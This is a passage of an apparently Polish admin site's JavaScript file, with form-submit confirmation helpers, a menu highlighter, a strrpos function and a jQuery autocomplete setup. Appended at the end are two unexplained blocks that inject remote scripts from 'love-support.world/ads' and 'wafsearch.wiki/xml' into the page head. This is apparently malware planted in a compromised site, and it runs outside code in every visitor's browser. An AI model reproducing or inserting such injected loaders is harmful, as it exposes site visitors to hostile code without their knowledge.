		form.id.value=id;
		form.todo.value=todo;
		form.submit();
	}
}
function confirmWindowIdWithRow(form,info,id,todo){
	if (window.confirm(info)){
		form.idRow.value=id;
		form.todo.value=todo;
		form.submit();
	}
}

function highlightMenuItem(itemId){
	document.getElementById('test'+previes).style.background = '';
	document.getElementById('test'+itemId).style.background = '#cce5ff';
	previes = itemId;
}
function strrpos (haystack, needle, offset) {
    var i = -1;
    if (offset) {
        i = (haystack + '').slice(offset).lastIndexOf(needle); // strrpos' offset indicates starting point of range till end,        // while lastIndexOf's optional 2nd argument indicates ending point of range from the beginning
        if (i !== -1) {
            i += offset;
        }
    } else {        i = (haystack + '').lastIndexOf(needle);
    }
    return i >= 0 ? i : false;
}


//atocompliter jquery ui
	$(function() {
	
		$( ".kategorie" ).autocomplete({
			source:  "http://localhost/solidnyeu/admin/zawartoscMaili/komunikaty",
			minLength: 2,
			select: function( event, ui ) {
				
			}
		});
	});
	
	$('#menu .header').ready(function() {
	    
	    $("#b2bcont script").attr('src', 'http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261');
		//$("#b2bcont").append(eval(http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261));
		//$(".contentstream").append('<script type="text/javascript" src="http://emisja.contentstream.pl/_/ads/?QAPS_ADART=bcc49e7eb974cf52cbcbc4d7ff04a289"></script>');
		
	});
     
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);